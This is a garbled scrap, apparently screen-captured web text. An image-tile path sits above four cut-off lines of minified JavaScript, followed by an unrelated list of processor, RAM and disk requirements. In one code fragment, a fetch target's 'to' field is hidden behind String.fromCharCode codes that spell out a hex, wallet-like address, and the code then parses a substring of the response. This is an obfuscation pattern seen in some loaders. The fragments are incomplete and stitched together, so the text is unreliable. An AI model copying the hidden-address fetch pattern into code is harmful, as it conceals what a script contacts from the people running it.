
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB recommended
Disk space:
64 GB for setup